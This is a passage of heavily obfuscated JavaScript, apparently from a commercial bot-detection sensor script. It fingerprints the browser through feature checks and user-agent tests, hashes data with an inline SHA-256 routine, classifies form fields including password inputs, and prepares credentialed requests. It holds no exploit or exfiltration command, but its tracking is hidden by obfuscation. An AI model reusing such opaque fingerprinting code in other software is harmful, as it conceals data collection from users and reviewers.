R6()[Lg(hm)],db([],[][[]]))?R6()[Lg(QN)](Ic,FK,wc,x7,qr,Bk):R6()[Lg(Mj)].call(null,mI,cR,gW,Mc,cN,VN)](dq[AS()[DH(JR)](qg,B0)][hG()[sj(tr)].call(null,K6,JR,Or,kr,Sl)]),r3));var H3;return V0.pop(),H3=Zg,H3;}catch(GC){V0.splice(MG(Oh,AY),Infinity,r3);var Cm;return V0.pop(),Cm=nL,Cm;}V0.pop();}break;case bV:{V0.push(I1);var n3=dq[AS()[DH(cR)].apply(null,[Rl,UG])][hG()[sj(p3)].call(null,D3,At,Qg,nL,x7)]?AY:nL;var fm=dq[AS()[DH(cR)](Rl,UG)][HU()[O7(UH)](fr,OH,gm,S7(S7([])))]?AY:nL;var M1=dq[FN(typeof AS()[DH(Fb)],db([],[][[]]))?AS()[DH(IH)](O5,Sz):AS()[DH(cR)](Rl,UG)][FN(typeof fl()[Zl(zS)],db('',[][[]]))?fl()[Zl(cL)](Et,SW,Lm,FH):fl()[Zl(b1)].apply(null,[qr,sY,SR,kn])]?AY:nL;var gc=dq[AS()[DH(cR)].apply(null,[Rl,UG])][HU()[O7(EC)](S7([]),Ig,RN,AO)]?AY:JO[pY];var DK=dq[AS()[DH(cR)].apply(null,[Rl,UG])][n7()[EP(lY)](fr,S7(nL),cN,xC,Br)]?AY:nL;var jE=dq[tS(typeof AS()[DH(w6)],'undefined')?AS()[DH(cR)].call(null,Rl,UG):AS()[DH(IH)](wI,tm)][fl()[Zl(pk)](AO,KW,zb,rS)]?AY:JO[pY];var Rk=dq[AS()[DH(cR)].apply(null,[Rl,UG])][AS()[DH(GI)].call(null,S0,lh)]?AY:nL;var lm=dq[tS(typeof AS()[DH(XI)],'undefined')?AS()[DH(cR)](Rl,UG):AS()[DH(IH)](lz,Xm)][DZ()[x0(Jg)](kI,Kf,hS)]?AY:nL;var U1=dq[AS()[DH(cR)](Rl,UG)][W7()[sl(Sm)].apply(null,[Gh,KW,Or,F4])]?JO[AY]:nL;var lK=dq[fl()[Zl(VN)].apply(null,[sr,OH,zG,fz])][FN(typeof AS()[DH(YI)],'undefined')?AS()[DH(IH)].apply(null,[qE,zt]):AS()[DH(nL)](mG,WL)].bind?AY:nL;var JK=dq[AS()[DH(cR)](Rl,UG)][dg()[n5(Ph)].apply(null,[mz,zS,cL,rS,Yg])]?AY:nL;var jC=dq[AS()[DH(cR)](Rl,UG)][n7()[EP(x7)].call(null,IH,kn,RH,kk,P6)]?AY:nL;var B6;var QE;try{var G1=V0.length;var E6=S7([]);B6=dq[AS()[DH(cR)](Rl,UG)][AS()[DH(rY)](pn,Vt)]?AY:nL;}catch(J3){V0.splice(MG(G1,AY),Infinity,I1);B6=nL;}try{var Ik=V0.length;var R5=S7([]);QE=dq[AS()[DH(cR)](Rl,UG)][AS()[DH(pt)].apply(null,[Sz,hH])]?AY:JO[pY];}catch(dK){V0.splice(MG(Ik,AY),Infinity,I1);QE=nL;}var c5;return V0.pop(),c5=db(db(db(db(db(db(db(db(db(db(db(db(db(n3,hL(fm,AY)),hL(M1,JO[H4])),hL(gc,B7)),hL(DK,pY)),hL(jE,JR)),hL(Rk,cL)),hL(lm,JO[RH])),hL(B6,Bb)),hL(QE,zS)),hL(U1,Lb)),hL(lK,Mj)),hL(JK,IH)),hL(jC,QN)),c5;}break;case sd:{var nf=zr[dP];V0.push(Uk);var PE=FN(typeof AS()[DH(tt)],db('',[][[]]))?AS()[DH(IH)](I5,sh):AS()[DH(pY)](gY,RH);var Eg=HU()[O7(Zn)].apply(null,[DI,HE,lg,Pn]);var On=nL;var G3=nf[W7()[sl(vI)].call(null,xW,bZ,Lb,WL)]();while(FI(On,G3[fl()[Zl(nL)].call(null,KW,fz,IY,S7(S7(AY)))])){if(tW(Eg[fl()[Zl(Hr)](kW,H4,Z6,wh)](G3[W7()[sl(Lb)](nm,WL,F4,S7(AY))](On)),nL)||tW(Eg[fl()[Zl(Hr)].call(null,Ph,H4,Z6,rS)](G3[W7()[sl(Lb)].call(null,nm,S7(S7({})),F4,Hr)](db(On,AY))),JO[pY])){PE+=AY;}else{PE+=nL;}On=db(On,WY);}var tg;return V0.pop(),tg=PE,tg;}break;case KP:{var BK;var SC;var g3;V0.push(GE);for(BK=JO[pY];FI(BK,zr[tS(typeof fl()[Zl(QC)],db('',[][[]]))?fl()[Zl(nL)](AO,fz,V4,IH):fl()[Zl(cL)].call(null,S7(nL),Cr,m5,Wl)]);BK+=JO[AY]){g3=zr[BK];}SC=g3[DZ()[x0(fg)].apply(null,[rk,S7([]),qU])]();if(dq[AS()[DH(cR)].call(null,wz,UG)].bmak[W7()[sl(kz)](LI,xn,Vt,cn)][SC]){dq[AS()[DH(cR)](wz,UG)].bmak[W7()[sl(kz)](LI,cN,Vt,wh)][SC].apply(dq[tS(typeof AS()[DH(Zk)],db('',[][[]]))?AS()[DH(cR)].apply(null,[wz,UG]):AS()[DH(IH)](pE,M6)].bmak[W7()[sl(kz)](LI,RH,Vt,S7(S7({})))],g3);}V0.pop();}break;case Ow:{var Oz=Y1;V0.push(Pr);var Dk=tS(typeof AS()[DH(x7)],'undefined')?AS()[DH(pY)].apply(null,[qN,RH]):AS()[DH(IH)](QK,qG);for(var Nt=nL;FI(Nt,Oz);Nt++){Dk+=W7()[sl(Bk)].apply(null,[lL,S7(S7(nL)),wh,S7(AY)]);Oz++;}V0.pop();}break;case ZQ:{V0.push(vn);dq[tS(typeof DZ()[x0(VC)],db('',[][[]]))?DZ()[x0(Fz)](Bk,sr,jO):DZ()[x0(AO)](Nm,Jm,vE)](function(){return rh.apply(this,[Ow,arguments]);},Gt);V0.pop();}break;}};var Bn=function(){LW=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var C5=function(){return dq["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var Qk=function(Pt){return dq["unescape"](dq["encodeURIComponent"](Pt));};var RI=function(){var br;if(typeof dq["window"]["XMLHttpRequest"]!=='undefined'){br=new (dq["window"]["XMLHttpRequest"])();}else if(typeof dq["window"]["XDomainRequest"]!=='undefined'){br=new (dq["window"]["XDomainRequest"])();br["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof dq["Function"])this["onreadystatechange"]();};}else{br=new (dq["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof br["withCredentials"]!=='undefined'){br["withCredentials"]=true;}return br;};var dr=function nK(cK,xr){'use strict';var ZI=nK;switch(cK){case Yq:{var b3=xr[dP];var c6;V0.push(t5);return c6=b3&&q7(AS()[DH(H4)](RX,VE),typeof dq[W7()[sl(At)].call(null,vx,S7({}),X5,pY)])&&FN(b3[W7()[sl(AY)].apply(null,[wG,IH,D5,XW])],dq[W7()[sl(At)](vx,S7(S7([])),X5,Sm)])&&tS(b3,dq[W7()[sl(At)].apply(null,[vx,AO,X5,S7(S7(nL))])][AS()[DH(nL)](PZ,WL)])?AS()[DH(rN)].apply(null,[q1,rz]):typeof b3,V0.pop(),c6;}break;case dw:{var NK=xr[dP];return typeof NK;}break;case c8:{var An=xr[dP];var Rz=xr[U8];var T5=xr[fq];V0.push(lE);An[Rz]=T5[DZ()[x0(Bb)](AO,gW,V7)];V0.pop();}break;case sX:{var s6=xr[dP];var Qn=xr[U8];var lI=xr[fq];return s6[Qn]=lI;}break;case U8:{var v5=xr[dP];var Ek=xr[U8];var Hz=xr[fq];V0.push(Dn);try{var t6=V0.length;var JE=S7({});var nI;return nI=jb(I8,[FN(typeof fl()[Zl(Fb)],'undefined')?fl()[Zl(cL)](Et,A1,Er,Y7):fl()[Zl(fr)].apply(null,[bZ,sr,E7,tr]),W7()[sl(rS)](Xx,S7({}),m3,SZ),fl()[Zl(In)](Y7,v3,jS,cn),v5.call(Ek,Hz)]),V0.pop(),nI;}catch(N3){V0.splice(MG(t6,AY),Infinity,Dn);var Q3;return Q3=jb(I8,[fl()[Zl(fr)](SZ,sr,E7,OH),HU()[O7(Ph)](gW,Ph,Q6,S7({})),FN(typeof fl()[Zl(At)],'undefined')?fl()[Zl(cL)](S7(S7({})),kW,g1,m3):fl()[Zl(In)].call(null,Bz,v3,jS,DI),N3]),V0.pop(),Q3;}V0.pop();}break;case rw:{return this;}break;case UJ:{var jK=xr[dP];V0.push(Ck);var xI;return xI=jb(I8,[FN(typeof AS()[DH(lY)],'undefined')?AS()[DH(IH)](IH,Gm):AS()[DH(TE)].apply(null,[r1,SZ]),jK]),V0.pop(),xI;}break;case U2:{return this;}break;case Bd:{return this;}break;case QP:{V0.push(VK);var TW;return TW=HU()[O7(hm)].apply(null,[qr,Jm,Dt,Kf]),V0.pop(),TW;}break;case wp:{var CC=xr[dP];V0.push(zC);var dn=dq[DZ()[x0(JR)](IH,kn,jH)](CC);var g5=[];for(var St in dn)g5[fl()[Zl(B7)](Et,YY,bc,mh)](St);g5[FN(typeof HU()[O7(vk)],db([],[][[]]))?HU()[O7(Mj)].call(null,S7(S7(nL)),U6,cI,Jm):HU()[O7(x7)].call(null,Wl,mj,bH,vk)]();var p1;return p1=function Qc(){V0.push(Hm);for(;g5[fl()[Zl(nL)].apply(null,[Lb,fz,RO,Mc])];){var Dm=g5[tS(typeof DZ()[x0(IH)],'undefined')?DZ()[x0(Ph)](xY,S7(AY),L3):DZ()[x0(AO)].call(null,F3,Bz,Pn)]();if(C3(Dm,dn)){var AC;return Qc[DZ()[x0(Bb)](AO,cL,Mx)]=Dm,Qc[AS()[DH(rS)].call(null,PN,vm)]=S7(AY),V0.pop(),AC=Qc,AC;}}Qc[AS()[DH(rS)].call(null,PN,vm)]=S7(r2[fl()[Zl(tr)](S7(S7(nL)),x1,qj,qr)]());var Dg;return V0.pop(),Dg=Qc,Dg;},V0.pop(),p1;}break;case ws:{V0.push(vr);this[AS()[DH(rS)].call(null,KK,vm)]=S7(nL);var Qz=this[dg()[n5(cR)].call(null,Pg,OH,Lb,Or,QK)][JO[pY]][W7()[sl(x7)](Kt,S7({}),rN,rg)];if(FN(HU()[O7(Ph)](H4,Ph,Vr,S7(nL)),Qz[fl()[Zl(fr)](D5,sr,jn,fr)]))throw Qz[tS(typeof fl()[Zl(Ph)],db([],[][[]]))?fl()[Zl(In)](fz,v3,W1,Bz):fl()[Zl(cL)](H4,mW,nW,Qg)];var HW;return HW=this[tS(typeof fl()[Zl(AO)],db('',[][[]]))?fl()[Zl(Pn)](JR,It,nm,S7({})):fl()[Zl(cL)](WL,fz,ZW,F4)],V0.pop(),HW;}break;case ss:{var Om=xr[dP];V0.push(tC);var J6;return J6=Om&&q7(AS()[DH(H4)].apply(null,[OW,VE]),typeof dq[FN(typeof W7()[sl(fr)],db([],[][[]]))?W7()[sl(WY)].call(null,m5,Hc,xz,Qg):W7()[sl(At)].apply(null,[EI,Y7,X5,bW])])&&FN(Om[W7()[sl(AY)](Mm,Hr,D5,Y7)],dq[tS(typeof W7()[sl(YY)],db([],[][[]]))?W7()[sl(At)].apply(null,[EI,Hr,X5,cR]):W7()[sl(WY)].apply(null,[lY,YW,XN,XW])])&&tS(Om,dq[tS(typeof W7()[sl(YW)],db('',[][[]]))?W7()[sl(At)](EI,Xh,X5,S7([])):W7()[sl(WY)](rY,r3,NW,Hr)][AS()[DH(nL)].apply(null,[pz,WL])])?AS()[DH(rN)].call(null,Gr,rz):typeof Om,V0.pop(),J6;}break;case Ts:{var qz=xr[dP];return typeof qz;}break;case BD:{var rW=xr[dP];var mk;V0.push(Rr);return mk=rW&&q7(AS()[DH(H4)](Y4,VE),typeof dq[FN(typeof W7()[sl(x7)],db([],[][[]]))?W7()[sl(WY)].apply(null,[jk,WY,Y6,B7]):W7()[sl(At)](n6,r3,X5,zS)])&&FN(rW[W7()[sl(AY)].apply(null,[QW,Hr,D5,AY])],dq[W7()[sl(At)](n6,Fb,X5,At)])&&tS(rW,dq[FN(typeof W7()[sl(Qg)],db('',[][[]]))?W7()[sl(WY)].call(null,Vt,rk,Uc,rg):W7()[sl(At)](n6,D5,X5,cn)][AS()[DH(nL)].apply(null,[Zr,WL])])?AS()[DH(rN)].call(null,YK,rz):typeof rW,V0.pop(),mk;}break;case hT:{var A5=xr[dP];return typeof A5;}break;case PB:{var wm=xr[dP];var p6;V0.push(j5);return p6=wm&&q7(AS()[DH(H4)].apply(null,[Ot,VE]),typeof dq[W7()[sl(At)].call(null,xH,RH,X5,DI)])&&FN(wm[W7()[sl(AY)](Dx,m3,D5,JR)],dq[W7()[sl(At)].call(null,xH,S7([]),X5,m3)])&&tS(wm,dq[tS(typeof W7()[sl(rN)],'undefined')?W7()[sl(At)].call(null,xH,dz,X5,S7(S7({}))):W7()[sl(WY)].apply(null,[Fn,cm,PW,rN])][FN(typeof AS()[DH(Hc)],db([],[][[]]))?AS()[DH(IH)].call(null,jr,AK):AS()[DH(nL)](bj,WL)])?AS()[DH(rN)](Mr,rz):typeof wm,V0.pop(),p6;}break;case ED:{var Ef=xr[dP];return typeof Ef;}break;case E2:{var Cz=xr[dP];var CI;V0.push(Km);return CI=Cz&&q7(AS()[DH(H4)](R1,VE),typeof dq[W7()[sl(At)](j7,qI,X5,Oc)])&&FN(Cz[W7()[sl(AY)].call(null,nZ,S7([]),D5,r3)],dq[W7()[sl(At)].apply(null,[j7,Oc,X5,nL])])&&tS(Cz,dq[W7()[sl(At)](j7,Hc,X5,qI)][AS()[DH(nL)].apply(null,[FO,WL])])?AS()[DH(rN)](gf,rz):typeof Cz,V0.pop(),CI;}break;case x8:{var bt=xr[dP];return typeof bt;}break;case P8:{var Dr=xr[dP];var f3=xr[U8];var cg=xr[fq];V0.push(x7);Dr[f3]=cg[FN(typeof DZ()[x0(m3)],db('',[][[]]))?DZ()[x0(AO)](EC,B0,Uh):DZ()[x0(Bb)].apply(null,[AO,Ph,BE])];V0.pop();}break;case W2:{var Tr=xr[dP];var lr=xr[U8];var Un=xr[fq];return Tr[lr]=Un;}break;case ZB:{var Ur=xr[dP];var H1=xr[U8];var UC=xr[fq];V0.push(Yt);try{var Rh=V0.length;var XC=S7(U8);var Tt;return Tt=jb(I8,[fl()[Zl(fr)].apply(null,[S7([]),sr,mY,xY]),FN(typeof W7()[sl(ES)],db([],[][[]]))?W7()[sl(WY)].call(null,cI,S7(AY),Ah,zS):W7()[sl(rS)].call(null,kj,ES,m3,x7),fl()[Zl(In)].call(null,Ig,v3,Ax,xY),Ur.call(H1,UC)]),V0.pop(),Tt;}catch(rt){V0.splice(MG(Rh,AY),Infinity,Yt);var wr;return wr=jb(I8,[fl()[Zl(fr)](g1,sr,mY,X4),tS(typeof HU()[O7(m3)],db('',[][[]]))?HU()[O7(Ph)].apply(null,[nL,Ph,U3,AO]):HU()[O7(Mj)](kn,qt,HK,nL),fl()[Zl(In)].apply(null,[Fb,v3,Ax,cY]),rt]),V0.pop(),wr;}V0.pop();}break;case nX:{return this;}break;case D9:{var tn=xr[dP];var Mf;V0.push(vh);return Mf=jb(I8,[AS()[DH(TE)](O1,SZ),tn]),V0.pop(),Mf;}break;}};var Wn=function(){return Bc.apply(this,[UD,arguments]);};var Dz=function(){return Bc.apply(this,[c8,arguments]);};var FN=function(D1,G6){return D1===G6;};var hK=function(){Kh=["5K","a6O!NHO","XQ(\x00K,NNMU","UG_K%\v","COJ\'\rF\nLBLO","fr","TFTk[4","=G#LBPWW!ZojKW\\\x00","DFXa\'\nAJHCHP yJAAar+\rH#ewPTS/K","J9Y","1","UTI","a-PBAO","![K","OKHJ)W","M_*K","W$","hV)\rE8[QGX)\vSUGXJ)","\"\n","S#B","-O!THV]\'Bo[\x07AW_5.I\x07CX3\x00M;SHL","T","O<NB","\\.TCMVk\'j","\x40GO{>K!INMU","B","=_AP^M.","o","WNNY/\x00]_IEOV","IMU[","N)","YFNW[\"=K#_IKNS","G","ndr^[4-A!TBAOW)\x00","_-1","c&YUMHQ \x00\\AKX[f\"G9_\x07rWK!CG!","%\x40,_KCYR#","CG]_3Z","\x07\x40)","WH[4/I*TS","`H\b<_IQTL\nO;[","QB[H","T","S5","C TSJtX\x07\\;R","1q<_KGUW3q:TPPZN6\vJ","KR3\tG!IsGHJ","HV/\bZ","~\r",";USt^R","W2\v\\.NHP","\\ H","<_SvRS#[;","nNHrIW+\x07Z&LBVK5=_SWIPf\x3fHNORJ/KoLFNN[h","ygX","I\'G!_RI[5G TbPIQ4","RFN","9STKYR#","S","A!QB[_Q1\x00",")JqCWm2","d_$\rE","Z=_BV","WWHVO;_","k+q\rvrp","bF\\[f>j\tqK^I#","NZM2","PQW","\"C\"C","B.T\x40","da4\v]*NeKTS#\\&YkKVW2h HsGHJ/\x00I","$A.","/\b\\\"{SVI","KM\\W(","APZS#","S\'z ODJkQ/\x00Z<","E^J\vO+VBQH|4Y<_UfZJ\'",".Z\x3f\x00","B:]NLH","P-eCE9=>\"7(xW7BAoA8-*","]*ITKTPA=[\x40G","%G,Q","A!QB[KL#]","I[+X*sSGV","I[(\nK=_U","[(\rA+_",",SS[","VTn4\x07C&NNT^","Z HBu^\\\x07J*nUCXU/\x00I\nBDGKJ/\x40","]+","K!^","FRM6Z,RbZX[6G T","iH","M\'HHO^q$","X/];","+_QKX[+Z&UI","^ ISfZJ\'","\\*IWMUM#","l8Nl","ATS6K;_","^L4\\","\x40","[DA^R#O;SHL","ZM5\x07I!","ATP%Z","aB.CPPRY.qXNL_W(\tq","EPZP\"","\\FKW[\"/^={W`Z]-H)","UK+\fK=yHWUJ","eUn","\bUHEW[f+O=NOkR3\t&T","DP^_2\vk#_JGUJ","dWHJ)k9_IV","DCWR#\n~\'[IVTS","DCWG","\"M:WBLO{*\vC*TS","W2\vC","cS","]BVy_2K=C","H HJ}HK$G;","AWQ5\v","U","y\nx`ndZ#\f[(eUGUZ#K=eNL]Q","NDI_+\v","])^.HBcPW\"","J\v\x40",".PU","A&TSGIZ)\x40","p^_*>B.CBPh#]&UIkR3\tG!","Y#z*VBO^J4f*[CGIx)o:NHRTM2","\t/A\n\bk","\r\\*[SGi[5\vZS\x40LZR\x07C*URV","%K,QeKTS#\\&YtK\\P\'","F","F^ SIV^L|\rA.HTG","\bX&]FVTL","]\x3f[PL","ILKK","M1Z","]<NT","K=","JRQ","O:NHATS6K;_","M3^*TCG_g/\vB+","`.Z\x3f\x00{\rg","JBP]Q4O!YB","Z;JT","}\r","O\x3fJjKUQ48K=INMU","6G!NBPoG6\v","\t^:","M6\vO$_U","aK-^UKM[41q,RU","+W","NQyL\'K","#UFFRP!","UTAKK",",X.ICYR#\n","LFNN[5","=_SWIP","\"COSMV_2\x07A!","[CF","uADH]4\vK!yFLM_5","T","];","\t=csa","\n","E^JK\"_IVyG\n","WQ!\x07\x40^","P","A\nVBO^P2","ENT\\","\'_F","\\*WHT^}3\\*TSqXL/Z\tHHOq\v","L#J6iSCO[","da5\vB*TNWVa#O#OFV^","XQ(\bG=WbOZW*/J+HBQH","V_2\rF_CKZ","_5","eKCHJZ&HdMUX/C","RP/q","M#\x00J_TQZY#",")OKNrZ\x00^:Ns[K[","0\x07]&XNNRJ\x3f=Z.NB","77",",NUNp[\x3f","\x07]SJGTK2_o,NNT^","U%"];};var Nn=function(Fh){var Pk=['text','search','url','email','tel','number'];Fh=Fh["toLowerCase"]();if(Pk["indexOf"](Fh)!==-1)return 0;else if(Fh==='password')return 1;else return 2;};var nn=function Th(SI,Wg){'use strict';var Ln=Th;switch(SI){case E9:{var vt=function(Nh,t3){V0.push(Ut);if(S7(GK)){for(var j6=JO[pY];FI(j6,sY);++j6){if(FI(j6,JO[JR])||FN(j6,tr)||FN(j6,JO[cL])||FN(j6,bW)){z5[j6]=Zc(AY);}else{z5[j6]=GK[fl()[Zl(nL)](r3,fz,kL,X4)];GK+=dq[tS(typeof HU()[O7(WY)],db('',[][[]]))?HU()[O7(Bb)](IH,C0,Jk,cn):HU()[O7(Mj)](mz,wn,Ct,p3)][AS()[DH(Sl)].apply(null,[Y0,Jm])](j6);}}}var JI=AS()[DH(pY)](p2,RH);for(var Tk=nL;FI(Tk,Nh[fl()[Zl(nL)].call(null,X4,fz,kL,x7)]);Tk++){var xK=Nh[W7()[sl(Lb)].apply(null,[tO,xY,F4,tr])](Tk);var G5=NR(I7(t3,Bb),r2[hG()[sj(AY)](Bt,H4,FH,Mn,Mj)]());t3*=JO[cR];t3&=JO[Bb];t3+=JO[zS];t3&=JO[Lb];var sg=z5[Nh[RZ()[JS(nL)].apply(null,[Lb,mj,tY,vW])](Tk)];if(FN(typeof xK[AS()[DH(WL)](X6,cN)],FN(typeof AS()[DH(B7)],'undefined')?AS()[DH(IH)].call(null,xk,B1):AS()[DH(H4)].apply(null,[sI,VE]))){var Qt=xK[AS()[DH(WL)](X6,cN)](nL);if(tW(Qt,p3)&&FI(Qt,sY)){sg=z5[Qt];}}if(tW(sg,nL)){var N6=hO(G5,GK[fl()[Zl(nL)].call(null,Lb,fz,kL,v3)]);sg+=N6;sg%=GK[FN(typeof fl()[Zl(Mj)],'undefined')?fl()[Zl(cL)](Xh,KW,rm,S7(S7([]))):fl()[Zl(nL)](B0,fz,kL,S7([]))];xK=GK[sg];}JI+=xK;}var bn;return V0.pop(),bn=JI,bn;};var OK=function(Mg){var XK=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var CK=0x6a09e667;var mg=0xbb67ae85;var RW=0x3c6ef372;var w3=0xa54ff53a;var S6=0x510e527f;var II=0x9b05688c;var Im=0x1f83d9ab;var hr=0x5be0cd19;var zc=Qk(Mg);var Yh=zc["length"]*8;zc+=dq["String"]["fromCharCode"](0x80);var Ez=zc["length"]/4+2;var Rm=dq["Math"]["ceil"](Ez/16);var x3=new (dq["Array"])(Rm);for(var K1=0;K1<Rm;K1++){x3[K1]=new (dq["Array"])(16);for(var x6=0;x6<16;x6++){x3[K1][x6]=zc["charCodeAt"](K1*64+x6*4)<<24|zc["charCodeAt"](K1*64+x6*4+1)<<16|zc["charCodeAt"](K1*64+x6*4+2)<<8|zc["charCodeAt"](K1*64+x6*4+3)<<0;}}var cf=Yh/dq["Math"]["pow"](2,32);x3[Rm-1][14]=dq["Math"]["floor"](cf);x3[Rm-1][15]=Yh;for(var l3=0;l3<Rm;l3++){var zk=new (dq["Array"])(64);var Yk=CK;var qh=mg;var f6=RW;var sn=w3;var Vm=S6;var w1=II;var qn=Im;var ZC=hr;for(var SK=0;SK<64;SK++){var Iz=void 0,F6=void 0,j1=void 0,mf=void 0,EVB=void 0,ZQB=void 0;if(SK<16)zk[SK]=x3[l3][SK];else{Iz=U2B(zk[SK-15],7)^U2B(zk[SK-15],18)^zk[SK-15]>>>3;F6=U2B(zk[SK-2],17)^U2B(zk[SK-2],19)^zk[SK-2]>>>10;zk[SK]=zk[SK-16]+Iz+zk[SK-7]+F6;}F6=U2B(Vm,6)^U2B(Vm,11)^U2B(Vm,25);j1=Vm&w1^~Vm&qn;mf=ZC+F6+j1+XK[SK]+zk[SK];Iz=U2B(Yk,2)^U2B(Yk,13)^U2B(Yk,22);EVB=Yk&qh^Yk&f6^qh&f6;ZQB=Iz+EVB;ZC=qn;qn=w1;w1=Vm;Vm=sn+mf>>>0;sn=f6;f6=qh;qh=Yk;Yk=mf+ZQB>>>0;}CK=CK+Yk;mg=mg+qh;RW=RW+f6;w3=w3+sn;S6=S6+Vm;II=II+w1;Im=Im+qn;hr=hr+ZC;}return [CK>>24&0xff,CK>>16&0xff,CK>>8&0xff,CK&0xff,mg>>24&0xff,mg>>16&0xff,mg>>8&0xff,mg&0xff,RW>>24&0xff,RW>>16&0xff,RW>>8&0xff,RW&0xff,w3>>24&0xff,w3>>16&0xff,w3>>8&0xff,w3&0xff,S6>>24&0xff,S6>>16&0xff,S6>>8&0xff,S6&0xff,II>>24&0xff,II>>16&0xff,II>>8&0xff,II&0xff,Im>>24&0xff,Im>>16&0xff,Im>>8&0xff,Im&0xff,hr>>24&0xff,hr>>16&0xff,hr>>8&0xff,hr&0xff];};var ZpB=function(){var JBB=C5();var nBB=-1;if(JBB["indexOf"]('Trident/7.0')>-1)nBB=11;else if(JBB["indexOf"]('Trident/6.0')>-1)nBB=10;else if(JBB["indexOf"]('Trident/5.0')>-1)nBB=9;else nBB=0;return nBB>=9;};var L8B=function(){var sBB=M8B();var wpB=dq["Object"]["prototype"]["hasOwnProperty"].call(dq["Navigator"]["prototype"],'mediaDevices');var AwB=dq["Object"]["prototype"]["hasOwnProperty"].call(dq["Navigator"]["prototype"],'serviceWorker');var mvB=! !dq["window"]["browser"];var NpB=typeof dq["ServiceWorker"]==='function';var x9B=typeof dq["ServiceWorkerContainer"]==='function';var s8B=typeof dq["frames"]["ServiceWorkerRegistration"]==='function';var VM=dq["window"]["location"]&&dq["window"]["location"]["protocol"]==='http:';var YAB=sBB&&(!wpB||!AwB||!NpB||!mvB||!x9B||!s8B)&&!VM;return YAB;};var M8B=function(){var Z9B=C5();var NM=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](Z9B);var QDB=dq["navigator"]["platform"]==='MacIntel'&&dq["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](Z9B)&&!dq["window"]["MSStream"]&&typeof dq["navigator"]["standalone"]!=='undefined';return NM||QDB;};var EQB=function(IXB){var rqB=dq["Math"]["floor"](dq["Math"]["random"]()*100000+10000);var ZAB=dq["String"](IXB*rqB);var DBB=0;var BAB=[];var YdB=ZAB["length"]>=18?true:false;while(BAB["length"]<6){BAB["push"](dq["parseInt"](ZAB["slice"](DBB,DBB+2),10));DBB=YdB?DBB+3:DBB+2;}var rpB=YqB(BAB);return [rqB,rpB];};var BF=function(QvB){if(QvB===null||QvB===undefined){return 0;}var lDB=function LpB(BDB){return QvB["toLowerCase"]()["includes"](BDB["toLowerCase"]());};var bsB=0;(X2B&&X2B["fields"]||[])["some"](function(NXB){var qQB=NXB["type"];var XXB=NXB["labels"];if(XXB["some"](lDB)){bsB=PBB[qQB];if(NXB["extensions"]&&NXB["extensions"]["labels"]&&NXB["extensions"]["labels"]["some"](function(HdB){return QvB["toLowerCase"]()["includes"](HdB["toLowerCase"]());})){bsB=PBB[NXB["extensions"]["type"]];}return true;}return false;});return bsB;};var NBB=function(cE){if(cE===undefined||cE==null){return false;}var SJB=function HDB(PsB){return cE["toLowerCase"]()===PsB["toLowerCase"]();};return FE["some"](SJB);};var msB=function(HwB){try{var zXB=new (dq["Set"])(dq["Object"]["values"](PBB));return HwB["split"](';')["some"](function(vAB){var hDB=vAB["split"](',');var UvB=dq["Number"](hDB[hDB["length"]-1]);return zXB["has"](UvB);});}catch(K8B){return false;}};var RM=function(xvB){var MBB='';var IDB=0;if(xvB==null||dq["document"]["activeElement"]==null){return jb(I8,["elementFullId",MBB,"elementIdType",IDB]);}var CsB=['id','name','for','placeholder','aria-label','aria-labelledby'];CsB["forEach"](function(DdB){if(!xvB["hasAttribute"](DdB)||MBB!==''&&IDB!==0){return;}var VwB=xvB["getAttribute"](DdB);if(MBB===''&&(VwB!==null||VwB!==undefined)){MBB=VwB;}if(IDB===0){IDB=BF(VwB);}});return jb(I8,["elementFullId",MBB,"elementIdType",IDB]);};var WQB=function(dM){var kQB;if(dM==null){kQB=dq["document"]["activeElement"];}else kQB=dM;if(dq["document"]["activeElement"]==null)return -1;var O9B=kQB["getAttribute"]('name');if(O9B==null){var pJB=kQB["getAttribute"]('id');if(pJB==null)return -1;else return tXB(pJB);}return tXB(O9B);};var dvB=function(T2B){var dwB=-1;var tpB=[];if(! !T2B&&typeof T2B==='string'&&T2B["length"]>0){var F2B=T2B["split"](';');if(F2B["length"]>1&&F2B[F2B["length"]-1]===''){F2B["pop"]();}dwB=dq["Math"]["floor"](dq["Math"]["random"]()*F2B["length"]);var T8B=F2B[dwB]["split"](',');for(var tQB in T8B){if(!dq["isNaN"](T8B[tQB])&&!dq["isNaN"](dq["parseInt"](T8B[tQB],10))){tpB["push"](T8B[tQB]);}}}else{var VBB=dq["String"](FAB(1,5));var OJB='1';var m2B=dq["String"](FAB(20,70));var V8B=dq["String"](FAB(100,300));var pQB=dq["String"](FAB(100,300));tpB=[VBB,OJB,m2B,V8B,pQB];}return [dwB,tpB];};var hsB=function(t2B,Q9B){var GQB=typeof t2B==='string'&&t2B["length"]>0;var pM=!dq["isNaN"](Q9B)&&(dq["Number"](Q9B)===-1||mqB()<dq["Number"](Q9B));if(!(GQB&&pM)){return false;}var g9B='^([a-fA-F0-9]{31,32})$';return t2B["search"](g9B)!==-1;};var FvB=function(xDB,G8B,IF){var 